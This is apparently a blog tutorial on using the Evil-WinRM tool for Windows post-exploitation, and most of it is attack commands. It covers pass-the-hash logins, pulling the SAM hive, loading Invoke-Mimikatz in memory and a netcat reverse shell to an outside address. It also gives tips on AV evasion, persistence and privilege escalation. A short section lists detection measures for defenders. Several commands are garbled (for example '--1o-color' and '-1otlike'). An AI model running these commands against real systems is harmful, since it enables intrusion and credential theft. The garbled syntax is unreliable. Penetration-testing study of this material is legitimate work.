Listen to this Post
Introduction

Windows Remote Management (WinRM) is a powerful SOAP-based protocol that allows administrators to manage remote systems via PowerShell remoting, but it also presents a prime attack vector for penetration testers and red teams. Evil-WinRm, a Ruby-based open-source tool, leverages this protocol to provide a feature-rich interactive shell, supporting pass-the-hash, file transfers, encrypted sessions, and seamless PowerShell script execution—making it indispensable for Active Directory post-exploitation.
Learning Objectives
- Understand how to discover and verify WinRM service availability using Nmap and native Windows commands.
- Master authentication techniques with Evil-WinRm, including plaintext passwords, NTLM hash pass-the-hash, and SSL-enabled connections.
- Execute advanced post-exploitation tasks such as PowerShell script loading, file upload/download, service enumeration, and log storage.
You Should Know
1. WinRM Service Discovery and Connectivity Validation
Before deploying Evil-WinRm, confirming that the WinRM service is active on the target Windows machine is critical. WinRM typically listens on HTTP port 5985 and HTTPS port 5986. Use the following Nmap command to scan for open WinRM ports:
nmap -p 5985,5986 -sV 192.168.1.19
Alternatively, from a Windows host, you can test WinRM connectivity using the `Test-WSMan` cmdlet:
Test-WSMan -ComputerName 192.168.1.19
If WinRM is enabled and configured, this command returns the protocol version and product information. For internal assessments, also check if the WinRM service is running:
Get-Service WinRM
To enable WinRM on a Windows target (if you have administrative privileges), run:
Enable-PSRemoting -Force
Set-Item WSMan:\localhost\Client\TrustedHosts -Value "" -Force
Restart-Service WinRM
Step‑by‑Step Guide for Discovery:
- Run Nmap against the target IP range to identify hosts with ports 5985 or 5986 open.
- Use `Test-WSMan` from a Windows jump box to confirm the service responds.
- If ports are filtered, consider that WinRM might be configured on non‑standard ports – use a full port scan.
- For Linux-based testing, install `evil-winrm` via Ruby gems or use Kali’s pre‑installed version.
2. Evil-WinRm Help and Feature Overview
Evil-WinRm comes packed with features that many penetration testers overlook. To display all available options and their descriptions, run:
evil-winrm -h
Key flags you will use regularly:
– `-i` : Target IP address
– `-u` : Username
– `-p` : Plaintext password
– `-H` : NTLM hash for pass‑the‑hash
– `-S` : Enable SSL encryption (port 5986)
– `-U` : Custom PowerShell script to load on session start
– `-e` : Executable file to upload and run
– `–upload` / `–download` : Transfer files
– `–log` : Store command history locally
Step‑by‑Step Guide:
- Launch `evil-winrm -h` to review all flags and their syntax.
- Note that without any flag, the tool will prompt for missing credentials interactively.
- Use the `–version` flag to ensure you are running the latest release (new features added regularly).
3. Authentication Methods: Plaintext, SSL, and Pass‑the‑Hash
Evil-WinRm supports three primary authentication vectors, enabling access under various scenarios.
Plaintext Password Authentication (HTTP – port 5985):
evil-winrm -i 192.168.1.19 -u Administrator -p Ignite@987
SSL‑Encrypted Authentication (HTTPS – port 5986):
evil-winrm -i 192.168.1.19 -u Administrator -p Ignite@987 -S
SSL ensures that credentials and session data are encrypted. The target must have a valid certificate configured for WinRM over HTTPS.
Pass‑the‑Hash (NTLM Hash Authentication):
When you have extracted an NTLM hash (e.g., from a compromised machine or a DCSync attack), use the `-H` flag:
evil-winrm -i 192.168.1.19 -u Administrator -H 32ed87bdb5fdc5e9cba88547376818d4
Step‑by‑Step Guide:
- Obtain credentials either via phishing, Mimikatz, or from a compromised system.
- For pass‑the‑hash, ensure the hash is in NTLM format (32 hexadecimal characters).
- If SSL fails, check if the target WinRM listener is configured for HTTPS. Use `winrm enumerate winrm/config/listener` on the target.
- After successful login, you will land in a PowerShell prompt with the target machine’s hostname prepended.
4. File Upload and Download with Evil-WinRm
Transferring tools, scripts, or exfiltrating data is seamless using Evil-WinRm’s built‑in upload/download functionality.
Upload a file from your attack machine to the target:
evil-winrm -i 192.168.1.19 -u Administrator -p Ignite@987 --upload /path/to/local/file.exe "C:\Users\Public\file.exe"
Download a file from the target to your local machine:
evil-winrm -i 192.168.1.19 -u Administrator -p Ignite@987 --download "C:\Windows\System32\config\SAM" /tmp/SAM
Step‑by‑Step Guide:
- Inside the Evil-WinRm shell, you can also use the `upload` and `download` commands directly.
- Verify write permissions on the target directory before uploading.
- For large files, consider using compression (e.g., zip) before transfer.
- Downloaded files (like SAM or NTDS.dit) can be cracked offline with tools like John the Ripper or Hashcat.
- Remember that file transfers are performed over the WinRM channel, so they may be slower than SMB but are firewall‑friendly.
5. Loading and Executing PowerShell Scripts Remotely
Evil-WinRm can automatically load a PowerShell script into memory at the start of the session, bypassing disk writes and evading some AV solutions.
Load a script on connection:
evil-winrm -i 192.168.1.19 -u Administrator -p Ignite@987 -U /path/to/Invoke-Mimikatz.ps1
Once inside the shell, you can invoke functions from the loaded script directly. For example:
Invoke-Mimikatz -DumpCreds
Alternatively, you can execute a PowerShell command without entering an interactive shell:
evil-winrm -i 192.168.1.19 -u Administrator -p Ignite@987 -c "Get-Service | Where-Object {$_.Status -eq 'Running'}"
Step‑by‑Step Guide:
- Prepare your PowerShell script (e.g., PowerView, Nishang, or custom scripts).
- Use the `-U` flag to load it at session start.
- To avoid detection, encode scripts using Base64 or split them into smaller chunks.
- For persistence, consider creating a scheduled task via the remote shell.
- Use `-c` for single command execution – ideal for automation and blind exploitation.
6. Log Storage and Interface Customization
Evil-WinRm can record all command history to a local log file, which is invaluable for reporting and evidence collection.
Enable logging:
evil-winrm -i 192.168.1.19 -u Administrator -p Ignite@987 --log
Logs are saved by default in `~/.evil-winrm/logs/` with timestamps. Each session creates a separate file.
Disable remote path completion:
Sometimes tab completion can cause issues or hang the shell. Disable it with:
evil-winrm -i 192.168.1.19 -u Administrator -p Ignite@987 --disable-rpath-completion
Disable coloured interface:
For better readability when logging or copy‑pasting, turn off colours:
evil-winrm -i 192.168.1.19 -u Administrator -p Ignite@987 --1o-color
Step‑by‑Step Guide:
- Use `–log` on every engagement to capture your actions for audit trails.
- If the shell becomes unresponsive due to path completion, restart the session with
--disable-rpath-completion. - Combine flags as needed, e.g.,
evil-winrm -i 10.10.10.5 -u admin -p pass --log --1o-color.
7. Service Enumeration, Privilege Escalation, and Executable Execution
Once inside a remote PowerShell session, enumerate services to identify misconfigurations or vulnerable services.
List all services and filter by state:
Get-Service | Where-Object {$<em>.StartType -eq 'Automatic' -and $</em>.Status -eq 'Stopped'}
Check for unquoted service paths:
Get-CimInstance -ClassName Win32_Service | Select-Object Name, StartName, PathName | Where-Object {$_.PathName -1otlike '"'}
Run an executable file on the target:
Evil-WinRm can upload and execute a binary in one go using the `-e` flag:
evil-winrm -i 192.168.1.19 -u Administrator -p Ignite@987 -e /path/to/nc64.exe -c "nc64.exe -e cmd.exe 10.10.14.1 4444"
Alternatively, from within the shell, use `Invoke-Command`:
Start-Process -FilePath "C:\temp\payload.exe" -WindowStyle Hidden
Step‑by‑Step Guide for Privilege Escalation:
- Run `whoami /priv` to list current user privileges.
- Enumerate services with writeable binary paths using `accesschk.exe` (upload it first).
3. Check for AlwaysInstallElevated registry keys: `Get-ItemProperty HKLM:\SOFTWARE\Policies\Microsoft\Windows\Installer`.
- Use PowerUp.ps1 script loaded with `-U` to automate privilege escalation checks.
- If you find SeImpersonatePrivilege, upload and execute PrintSpoofer or JuicyPotato.
8. Using Evil-WinRm with Docker
For a clean, isolated environment or when Ruby dependencies conflict, run Evil-WinRm from Docker.
Pull and run the official container:
docker pull oscarakaelvis/evil-winrm
docker run --rm -it -v $(pwd):/data oscarakaelvis/evil-winrm -i 192.168.1.19 -u Administrator -p Ignite@987
Step‑by‑Step Guide:
- Install Docker on your Linux or Windows machine.
- Mount your current directory (
/data) to access local files for uploads. - Use the same flags as the native version. The container automatically handles dependencies.
- To exit, type `exit` and the container stops automatically with `–rm` flag.
9. Login with RSA Key (SSH-like Authentication)
Evil-WinRm supports key‑based authentication for WinRM configured with Certificate Mapping.
Generate a key pair (if you don’t have one):
ssh-keygen -t rsa -b 2048 -f evil_key
Login with the private key:
evil-winrm -i 192.168.1.19 -u Administrator -k evil_key
The corresponding public key must be installed on the target WinRM service. This method is rare but valuable in high‑security environments.
Step‑by‑Step Guide:
- Ensure the target WinRM listener is configured for certificate authentication.
- Use the `-k` flag pointing to your private key file.
- No password or hash is required. This can bypass password policies.
What Undercode Say
- Key Takeaway 1: Evil-WinRm transforms WinRM from an administrative convenience into a red-team powerhouse—its support for pass‑the‑hash and in‑memory script loading makes it stealthier than traditional psexec or wmiexec in mature networks.
- Key Takeaway 2: The combination of file upload/download, logging, and Docker compatibility ensures that Evil-WinRm can be integrated into CI/CD pipelines for automated security testing, while the ability to disable colours and path completion solves real‑world engagement frustrations.
Analysis: The guide reveals a shift in post‑exploitation tooling towards native Windows protocols rather than relying on SMB or WMI, which are often heavily monitored. Evil-WinRm’s reliance on PowerShell remoting means it uses encrypted channels by default (when SSL is enabled) and blends in with legitimate administrator traffic. However, defenders can detect it by monitoring Event ID 4648 (logon with explicit credentials) and 4103 (PowerShell logging). For attackers, the tool’s continuous updates—such as added support for custom executables and key authentication—indicate that WinRM will remain a top vector. Blue teams should enforce WinRM over HTTPS only, restrict which users can use WinRM via `PSRemoting` configurations, and deploy AMSI to detect malicious PowerShell scripts loaded via -U. The guide’s inclusion of Docker usage also highlights the growing need for cross‑platform, reproducible attack frameworks.
Prediction
- +1 Enterprise adoption of WinRM for automation will rise, but so will red‑team tooling like Evil‑WinRm, pushing defenders toward zero‑trust segmentation and just‑in‑time administration.
- -1 As Microsoft integrates WinRM with Azure Arc and hybrid cloud, attackers will leverage Evil‑WinRm for lateral movement from on‑prem to cloud, exploiting misconfigured hybrid endpoints.
- +1 The open‑source community will likely add AI‑assisted command suggestion and evasion techniques (e.g., dynamic PowerShell obfuscation) to Evil‑WinRm, increasing its effectiveness in EDR‑heavy environments.
- -1 Many organizations still leave WinRM enabled with default HTTP and weak authentication, making them vulnerable to trivial pass‑the‑hash attacks using Evil‑WinRm within minutes of domain compromise.
- +1 Integration with frameworks like Metasploit and Cobalt Strike is expected to deepen, allowing Evil‑WinRm to act as a listener for beaconing, further blending post‑exploitation activity.
▶️ Related Video (86% Match):
🎯Let’s Practice For Free:
🎓 Live Courses & Certifications:
Join Undercode Academy for Verified Certifications
🚀 Request a Custom Project:
Secure, high-velocity infrastructure and disruptive technological engineering. Contact our engineering team for high-tier development and proprietary systems:
[email protected]
💎 Smart Architecture | 🛡️ Secure by Design | ⭐ Trusted by Thousands
IT/Security Reporter URL:
Reported By: Evil Winrm – Hackers Feeds
Extra Hub: Undercode MoN
Basic Verification: Pass ✅


